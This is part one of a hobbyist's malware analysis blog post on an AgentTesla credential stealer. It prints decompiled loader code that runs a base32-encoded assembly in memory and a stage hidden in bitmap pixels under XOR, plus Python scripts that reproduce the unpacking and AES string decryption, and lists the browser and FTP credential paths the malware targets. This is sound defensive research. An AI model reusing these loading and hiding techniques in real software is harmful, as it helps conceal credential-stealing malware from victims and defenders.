


How Analysing an AgentTesla Could Lead To Attackers Inbox - Part I

By Suraj Malhotra

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If you'd read my previous articles I assured that I'll be releasing some article every week but now that seems nearly impossible due to some time constraints. I would have shared some things from my real life and new interesting security related things I come across but I don't think that will happen too coz I think it will decrease the quality of the blog somehow If i begin to post my random findings which may seem boring to some other readers.

What is the thing I love most about Security in general is the research part.. How we can get to real low level to find vulns. And this can happen only if we spend weeks.. maybe months reading and testing it out to give a detailed explanation.

Anyways if you have any suggestion/advice regarding this you can always comment and let me know.

Introduction

So as I promised [previously](#) this one is going to be .NET.

PS This is my first post on analysing a live malware sample and I'm not experienced in this field.

I know there are other blogposts on AgentTesla online but I didn't find them as detailed as this one's going to be. And Yeah I also know the title seems to be a clickbait but its true XD

I have divided it into 2 parts and they have around 70+ screenshots as I believe in the fact that *Pictures are louder than words* :)


This is a live malware and I don't want anyone to maliciously use the attacker's credentials, so obviously I would not give out this sample's hash and will be redacting a few things as well.

To start with, I found this sample on [Malware Bazaar](#) and it is tagged as a **COVID19** malware spread through spearphishing.


Luckily this sample doesn't have any anti-debug/vm techniques implemented. Also I've not setup my Sniffer VM with inetsim etc. I found it to be fileless. It has a Virustotal Score of 22/71 at time of writing this.

Static Properties Analysis


I started off with DIE and observed that its .NET based.



Also DIE shows that its Packed as its entropy is basically greater than 7.



Next we can check for some strings in the binary, ANSI doesn't show anything usually and its same in this case too. Observing the UNICODE strings it looks like this was basically based on a photo manager or something.



But wait if we scroll down we find something interesting...

Yeah It looks similar to base32 encoded string and below it we can see some Game related strings such as *frmGameOver, You win!*, etc.

ANSI	Size	Size	Size
UNICODE	Bettye Soderberg	0000cbc3	00000020
Crypto	Tammera Strebel	0000cbe5	0000001e
Links	ABHqTRJFnsWBEzLtxeCZ	0000cc05	00000028
	JVNJAAADAAAAABAAAAAP77YAAC4AAAAAAAAAAAAACAAAAAAAAA...	0000cc32	0000e000
	_2048	0001ac3c	0000000a
	pTitle	0001ac62	0000000e
	lbInfo	0001ac72	0000000e
	plSelect	0001acf2	00000010
	btnExit	0001ad04	0000000e
	btnAgain	0001ad1a	00000010
	frmGameOver	0001ad36	00000016
	You win!	0001ad4e	00000010

```
1  
2  
echo JVNJAA | base32 -d  
MZbase32: invalid input
```

Cool It starts with the **MZ** Header and this confirms that its base32 encoded.

Unfortunately we can't copy the whole string here but we can just view it in hexdump by right clicking it in DIE.

Type	Mode	Syntax	Image	Reload	Selected
HEX			PE		>
<input checked="" type="checkbox"/> Address as HEX	<input checked="" type="checkbox"/> Read only	Cursor: 40ea32	Selection: 40ea32	Size: e000	
0040ea32	4A 00 56 00 4E 00 4A 00 41 00 41 00 41 00 44 00		J.V.N.J.A.A.A.D.		
0040ea42	41 00 41 00 41 00 41 00 41 00 42 00 41 00 41 00		A.A.A.A.A.B.A.A.		
0040ea52	41 00 41 00 41 00 50 00 37 00 37 00 59 00 41 00		A.A.A.P.7.7.Y.A.		
0040ea62	41 00 43 00 34 00 41 00 41 00 41 00 41 00 41 00		A.C.4.A.A.A.A.A.		
0040ea72	41 00 41 00 41 00 41 00 41 00 41 00 41 00 43 00 41 00		A.A.A.A.A.C.A.A.		
0040ea82	41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00		A.A.A.A.A.A.A.A.		
0040ea92	41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00		A.A.A.A.A.A.A.A.		
0040eaa2	41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00		A.A.A.A.A.A.A.A.		
0040eab2	41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00		A.A.A.A.A.A.A.A.		
0040eac2	41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00		A.A.A.A.A.A.A.A.		
0040ead2	41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00		A.A.A.A.A.A.A.A.		
0040eae2	41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00		A.A.A.A.A.A.A.A.		
0040eaf2	51 00 41 00 41 00 41 00 41 00 41 00 41 00 4F 00		Q.A.A.A.A.A.A.O.		
0040eb02	44 00 36 00 35 00 41 00 34 00 41 00 46 00 55 00		D.6.5.A.4.A.F.U.		
0040eb12	42 00 48 00 47 00 53 00 44 00 4F 00 41 00 42 00		B.H.G.S.D.O.A.B.		
0040eb22	4A 00 54 00 47 00 53 00 43 00 56 00 44 00 49 00		J.T.G.S.C.V.D.I.		
0040eb32	4E 00 46 00 5A 00 53 00 41 00 34 00 44 00 53 00		N.F.Z.S.A.4.D.S.		
0040eb42	4E 00 35 00 54 00 58 00 45 00 59 00 4C 00 4E 00		N.S.T.X.E.Y.L.N.		
0040eb52	45 00 42 00 52 00 57 00 43 00 33 00 54 00 4F 00		E.B.R.W.C.3.T.O.		
0040eb62	4E 00 35 00 32 00 43 00 41 00 59 00 54 00 46 00		N.5.2.C.A.Y.T.F.		


Behavioral Analysis




Now we have the coolest part of running it in a sandbox environment.

I used [any.run](#) and selected a Win7 32 bit VM (Basic plan) and noticed its execution. Hmm.. So Its silent and doesn't do any activity on the screen.

So, Any.run has this feature of mapping [MITRE Techniques](#) it notices through the malware activity.




We observe that its basically a credential stealer and tries to communicate with a C&C server.



Woah!! It accesses over 72 files and is basically looking for browsers, ftp clients etc. So Any.run has 2 additional browsers I know of ie. Firefox & Opera. And Firefox for instance requires logins.json and key4.db for the passwords which it accesses obviously. [1]

We can also view the connection requests and looks like its sending data over smtp with *smtp.yandex.com* and sends some data which includes *User-PC*.



I also downloaded and analysed the pcap file from any.run but it doesn't look suspicious as I don't think the browsers in any.run had some saved passwords.

Dynamic Analysis

So to check what it does under the hood we can use dnspy and get on with debugging stuff.


I moved over to my setup of Victim VM for which I use Win7 x64.

Unpacking Methods


PS I also tried unpac.me for the first time and I am very much impressed with it. For this sample it resulted in 3 children.

Lets see how far can we make it manually.


Hmm.. It doesn't look quite obfuscated right now.



Also It doesn't have any constructor, So we just place a breakpoint on its Entrypoint and run it.



Nice, We end up in **frmMain** and then we can just step in **InitializeComponent**. I noticed that class2 looked suspicious and setup a breakpoint there.



Ahh actually the base32 encoded payload was used here.

```

7     internal class Class2
8     {
9         // Token: 0x06000066 RID: 102 RVA: 0x00004F2E File Offset: 0x0000312E
10        public Class2()
11        {
12            this.vanilla();
13        }
14
15        // Token: 0x06000067 RID: 103 RVA: 0x00004F40 File Offset: 0x00003140
16        public int vanilla()
17        {
18            string encoded =
19                "JVNJAAADAAAAABAAAAAP77YAAC4AAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
20                ABJTGSCVDINFZSA4DSN5TXEYLNBRWC3TON52CAYTFEBZHK3RANFXCARCPKMQG233EMUXA2DIKEQAAAAAAAAAAAAAUCFAAAA
21                YAAEQANAJQAAAD4AAAAADAAAAAAABW55AAAAATAAAAAGAAAAAAAEAAEAAAAACAAAAIAAAAAAAAAAAAAQAAAAAAAAAAAA
22                BBIAAATIAAAQAAAAAAQAAABAAAAAAQAAAAAAAAAAAAAACEF2AAAJ4AAAAAMAAAABOADAIAAAAAAAAAAAAAAAAAAAAAA
23                FYAAAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAAAACAAAAAAAAAAAA
24                AAAAAAAAAAXHI ZLYOQAAAAHAHUAABAAAAAPQAAAAEAAAAAAAAAAAAAAAAAAAAAACAAMAXHE43SMMAAAFYAMAAAAAD
25                AAAAAAAAAAAAAEAXHEZLMN5RQAAMAAAAAAEAAAAAAAAQAAAAEIAAAAAAAAAAAAAAAAAAAAAEAAAIAAAAAAAAAAAAA
26                JAAAAACAACQB7BNAALIEAAAAQAAAAAAAAAAAFQHYAAAKA6AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
27                SAAAA4EAAEAABBKAAAAEZAUAFAAAAAQAAAAAABI42I7CDNBPWX22GR2AAAAEFAEHYQAYLANDTJFAHAAAAKAADI4
28                INBEEUOQID4IF3ELB2JJACAX2YGAQB76AIP4AITAQIQILOZAYJQKKYACCSUEZQAYAMUAAAAAABAAAAARABZQ6AAABTFA

```

So this is the first level of unpacking where it simply invokes a function named `f20` with arguments as `Class1.Myproperty` & `_2048`. [\[2\]](#)

```

19        Type x = Assembly.Load(Base32.Decode(encoded)).GetTypes()[0];
20        this.sdasad(x);
21        Environment.Exit(0);
22        return 0;
23    }
24
25    // Token: 0x06000068 RID: 104 RVA: 0x00004F7C File Offset: 0x0000317C
26    private void sdasad(Type x)
27    {
28        object obj = x.InvokeMember("f20", BindingFlags.InvokeMethod, null, null, new object[]
29        {
30            Class1.MyProperty,
31            "_2048"
32        });
33    }
34
35 }
36

```

Now I place a breakpoint on return in `InvokeMember` and just continue.

```

2254        object result = ((MethodInfo)methodBase).Invoke(target, bindingFlags, binder, providedArgs, culture);
2255        if (obj != null)
2256        {
2257            binder.ReorderArgumentArray(ref providedArgs, obj);
2258        }
2259        return result;
2260    }
2261 }


```

Now stepping in we find some interesting locals and the payload file is a dll named **DefenderProtect.dll**.

Locals		
Name	Value	Type
this	._2048.Class2	._2048.Class2
x	{Name = "Class1" FullName = "Defender_Protect.Class1"}	System.Type (System.RuntimeType)
Assembly	{Defender_Protect, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null}	System.Reflection.Assembly
AssemblyQualifiedName	"Defender_Protect.Class1, Defender Protect, Version=1.0.0.0, Culture=neutral,..."	string
Attributes	VisibilityMask	System.Reflection.TypeAttributes
BaseType	{Name = "Object" FullName = "System.Object"}	System.Type (System.RuntimeType)
Cache (System.Reflection.MemberInfo)	{System.Reflection.Cache.InternalCache}	System.Reflection.Cache.InternalCac...
Cache	{System.RuntimeType.RuntimeTypeCache}	System.RuntimeType.RuntimeTypeC...
ContainsGenericParameters	false	bool

Name	Value	Type
this	{Name = "Class1" FullName = "Defender_Protect.Class1"}	System.Type (System.RuntimeType)
name	"f20"	string
invokeAttr	InvokeMethod	System.Reflection.BindingFlags


Also It has another methods as well which are used in *f20*.




So *f20* is basically used to unpack another file

```
66     public static void f20(string detroit2, string cc)
67     {
68         byte[] array = Class1.detroit(Class1.detroit0(Class1.detroit1(detroit2, cc)));
69         Assembly assembly = (Assembly)typeof(Assembly).InvokeMember("Load", BindingFlags.InvokeMethod, null, null, new object[]
70         {
71             array
72         });
73         assembly.EntryPoint.Invoke(0, null);
74     }
75 }
```


The *array* has the final decrypted 2nd payload file so we can dump it using Memory Window too.



But whats the fun in doing that, instead we can try to understand the unpacking algo. Hmm.. the resource from _2048 named *ABHqTRJFnsWBEzLtXeCZ* is used in this process.



fcn. *detroit1* just returns that resource as a handle to a bitmap image.



The main algo resides in fcn *detroit1* and *detroit*
detroit1 adds a pixel's rgb value to a list when it is non-black.

```
30 private static byte[] detroit0(Bitmap aa)
31 {
32     List<byte> list = new List<byte>();
33     checked
34     {
35         int num = aa.Size.Width - 1;
36         for (int i = 0; i <= num; i++)
37         {
38             int num2 = aa.Height - 1;
39             for (int j = 0; j <= num2; j++)
40             {
41                 Color pixel = aa.GetPixel(i, j);
42                 bool flag = !pixel.Equals(Color.FromArgb(0, 0, 0, 0));
43                 if (flag)
44                 {
45                     list.InsertRange(list.Count, new byte[]
46                     {
47                         pixel.R,
48                         pixel.G,
49                         pixel.B
50                     });
51                 }
52             }
53         }
54         return list.ToArray();
55     }
56 }
```

Then *detroit* does a repeating key xor on the list returned by *detroit0* where the key is first 16 bytes of the list.

```
10 public class Class1
11 {
12     // Token: 0x06000002 RID: 2 RVA: 0x00002060 File Offset: 0x00000260
13     private static byte[] detroit(byte[] ii)
14     {
15         checked
16         {
17             byte[] array = new byte[ii.Length - 16 - 1 + 1];
18             Buffer.BlockCopy(ii, 16, array, 0, array.Length);
19             int num = array.Length - 1;
20             for (int i = 0; i <= num; i++)
21             {
22                 ref byte ptr = ref array[i];
23                 ptr ^= ii[i % 16];
24             }
25             return array;
26         }
27     }
28 }
```


So I just saved the bitmap image and wrote a python script to test the algo as well.

```
1 from PIL import Image
2 from hexdump import *
3
4 img = Image.open("ABHqTRJFnsWBEzLtXeCZ")
5
6 pixels = img.load()
7 pixList = []
8 width, height = img.size
9
```

```
10 for x in range(width):
11     for y in range(height):
12         cpixel = pixels[x, y]
13         if(cpixel != (0,0,0,0)):
14             for value in cpixel[:3]:
15                 pixList.append(value)
16
17     xorkey = pixList[:16]
18     encPayload = pixList[16:]
19
20     i = 0
21     while(i < len(encPayload)):
22         encPayload[i] ^= xorkey[i%16]
23         i+=1
24
25     dec = ''.join([chr(d) for d in encPayload[:9200]])
26     print hexdump(dec)
27
28     payload = open('dontopen.gg', 'wb')
29     for lol in dec:
30         payload.write(chr(lol))
```


```
1 00000000: 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ.....
2 00000010: B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 .....@.....
3 00000020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
4 00000030: 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 .....
5 00000040: 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 .....!.!.!Th
6 00000050: 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
7 00000060: 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
8 00000070: 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.
9 00000080: 50 45 00 00 4C 01 03 00 0D C8 84 5E 00 00 00 00 PE..L.....^....
```

Now this boy looks obfuscated.




But it just starts a thread and I was unable to debug it.

Also that isn't a big deal as this was mainly invoking a method from another file it just unpacked.. _(ツ)_/



Now finally we will be analysing the last and third file which resulted in unpacme.



We step in and are currently in `zdb` method.

```
15 public static string zdb()
16 {
17     string text = "";
18     try
19     {
20         text = zdl.zjx(MD5.Create(), Conversions.ToString(Operators.ConcatenateObject(zdl.zcg(), zdl.zdh())));
21         for (;;)
22         {
```

Now when I stepped in the above line to get value for `text` I observed that a function is called repeatedly. Hmm.. Maybe It is used for some deobfuscation or decryption of suspicious.

```
48     }
49     catch (Exception ex)
50     {
51         text = <Module>.\u206E(197856);
52     }
53     return text;
54 }
55
```

```
69     case 6U:
70         goto IL_21;
71     case 7U:
72         tkq.zsd = <Module>.decStr(243168);
73         num = (num2 * 1386219394U ^ 2297155232U);
74         continue;
75     case 8U:
76         tkq.zsc = <Module>.decStr(243232);
77         tkq.zso = "";
78         tkq.zsl = <Module>.decStr(242784);
79         tkq.zej = new tkq.cx();
80         tkq.zeo = new tkq.bh();
81         tkq.zev = 0;
82         num = (num2 * 824572779U ^ 170077770U);
83         continue;
```

Decrypting Strings

We step into that suspicious function obfuscated as `\u206E` and at first It looks like assigning a list of objects from `\uFEFF`

```
11 internal static string \u206E(int A_0)
12 {
13     object[] uFEFF = <Module>.\uFEFF;
14     if (Assembly.GetExecutingAssembly() == Assembly.GetCallingAssembly())
15     {
16         byte[] array;
17         byte[] array2;
18         int num3;
19         int num8;
20         int num9;
21         for (;;)
22         {
23             IL_16:
24             uint num = 2607767086U;
```

The object array looks like the following in the locals window and contains integer arrays.

Locals	
Name	Value
value	0x000304E0
uFEFF	(object[0x00000362])
[0]	(uint[0x00000010])
[0]	0xC6B9D9EF
[1]	0x0C3BB9E5
[2]	0x0AD85631
[3]	0xD340E817
[4]	0xADA72279
[5]	0x7880CC14
[6]	0x3CB3DDCF
[7]	0x7403B9F4
[8]	0x93DFCD69
[9]	0x2A623833
[10]	0x5027A082
[11]	0x09AFA6FC
[12]	0x9A3D3387
[13]	0xFFD4DBA4
[14]	0x8E4FE42D
[15]	0xFF88D934
[1]	(uint[0x00000010])
[0]	0xBB6D39B5
[1]	0x0D3ADB3F
[2]	0xC2778268
[3]	0xE7FE4105
[4]	0x82A4E9D9
[5]	0x082F196E

So we setup a normal breakpoint at the function return. It passes the beginning 32 bytes of the string as key and the next 16 bytes as the IV to the Decryption function.

```

78
79
80     goto Block_1;
81 }
82
83 Block_1:
84 goto IL_1E4;
85 IL_15A:
86 uint[] array3 = (uint[])uFEFF[num3];
87 byte[] array4 = new byte[array3.Length * 4];
88 Buffer.BlockCopy(array3, 0, array4, 0, array3.Length * 4);
89 byte[] array5 = array4;
90 int num10 = array5.Length - (num8 + num9);
91 byte[] array6 = new byte[num10];
92 Buffer.BlockCopy(array5, 0, array, 0, num8);
93 Buffer.BlockCopy(array5, num8, array2, 0, num9);
94 Buffer.BlockCopy(array5, num8 + num9, array6, 0, num10);
95 return Encoding.UTF8.GetString(<Module>.\u2000(array6, array, array2));
96
97 IL_1E4:
98 return "";
99

```

And Now execution is passed over to Rijndael(AES) decryption function and we can clearly see that it isn't obfuscated and has variable names as key & IV, and looks like CBC mode ezip :))

```

101     internal static byte[] \u2000(byte[] A_0, byte[] A_1, byte[] A_2)
102     {
103         Rijndael rijndael = Rijndael.Create();
104         rijndael.Key = A_1;
105         rijndael.IV = A_2;
106         return rijndael.CreateDecryptor().TransformFinalBlock(A_0, 0, A_0.Length);
107     }
108

```

We can just place a Breakpoint at `return text` in `CreateStringFromEncoding` and we will get the decoded string in the locals window and we'd get to know whenever this decryption func is invoked as well.

The screenshot shows the `CreateStringFromEncoding` method with a breakpoint at line 944, `return text;`. Below the code is the Locals window with the following data:

Name	Value	Type
Exception	{System.NullReferenceException: Object reference not set to an instance of an...}	System.NullReferenceException
bytes	0x0276BC30	byte*
byteLength	0x00000004	int
encoding	{System.Text.UTF8Encoding}	System.Text.Encoding (System)
charCount	0x00000004	int
text	"None"	string
ptr	null	char* (ref char)

So this time it returns "None" due to exception but sometimes the same gives "WinMgmt:". Also we can now rename it to `decStr()` for our ease.

The screenshot shows a class definition for `<Module>` with a method `GetExecutingAssembly`. A context menu is open over the code, showing options like "Start Debugging", "Add Breakpoint", "Show Next Statement", "Set Next Statement", "Go To Disassembly", "Add Method Breakpoint", "Delete \u206E(int) : string @06000002", "Edit Method...", and "Edit Method (C#)...".

Moving on.. It access/creates some environment variables.

encoding	{System.Text.UTF8Encoding}
charCount	0x0000000F
text	"%startupfolder%"

Name	Value
bytes	0x0277AF88
byteLength	0x00000016
encoding	{System.Text.UTF8Encoding}
charCount	0x00000016
text	@\"\\%insfolder%\\%insname%\"
ptr	null

Now I thought of decrypting all of the strings with python.

Unfortunately I was not able to copy the content of the encrypted int array from the locals and copying it from the declaration was not efficient.

The problem with dumping a array local from the memory window (in this case) in dnspy is it just shows it in reverse (maybe coz of little endian).

But the array starts below what it refers to there and I was somehow able to select it manually and dumped it finally.

Then I tried to implement the algo in python and coz of my weird workaround for dumping it, the script resulted in some errors. But I noticed that the error arised due to the values in list strEnds(below) and they were pretty common at the string end and I used them to split the dump and get a single string. I think this was because of the uint[] initialization in the object array.

Anyways It finally worked and there were around 865 enc strings.



PS The Key and IV for every cipher is different and is taken from the encoded string as well.

```
1 import string
2 from Crypto.Cipher import AES
3
4 def decipher(dd):
5     key = dd[0:0x20]
6     iv = dd[0x20:0x30]
7     cipher = dd[0x30:]
8     rijndael = AES.new(key, AES.MODE_CBC, iv)
9     decipher = rijndael.decrypt(cipher).strip()
10    plain = filter(lambda x: x in string.printable, decipher)
11    print plain
12
```

```
13 dmp = open('dump.txt').read()
14
15 strEnds = ["0000000048191F0110000000",
16           "0000000048191F0114000000",
17           "0000000048191F0118000000",
18           "0000000048191F011C000000",
19           "0000000048191F0124000000",
20           "0000000048191F0120000000",
21           "0000000048191F012C000000",
22           "0000000048191F0128000000",
23           "000000004819C4001C000000"]
24
25 for end in strEnds:
26     dmp = dmp.replace(end, " ")
27
28 lol = dmp.split()
29 c = 0
30
31 for x in lol:
32     print c,
33     try:
34         decipher(x.decode('hex'))
35     except:
36         print "[!] ERROR :", x , "Length :", len(x.decode('hex'))
37     c+=1
```

Full Results : [dec.txt](#)

Some of the decrypted strings are as follows :

```
1 WScript.Shell
2 Software\Microsoft\Windows\CurrentVersion\Run
3 SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run
4 SELECT * FROM Win32_Processor
5 Opera Software\Opera Stable
6 Yandex\YandexBrowser\User Data
7 Chrome\Chrome\User Data
8 \FTP Navigator\Ftplist.txt
9 HKEY_CURRENT_USER\Software\FTPWare\COREFTP\Sites
```

Hmm so it also uses [WScript.Shell](#), maybe for executing some system commands. Also it uses some registry keys for persistence and adding itself to the startup.

And Gets some info about our system using [Win32 Processor](#)

Access locations associated with browsers mainly “User Data” and looks for some FTP credentials too.

So Now I guess Its enough for Part-1, Head over [here](#) for the 2nd Part.

Source: <https://mrt4ntr4.github.io/How-Analysing-an-AgentTesla-Could-Lead-To-Attackers-Inbox-1/>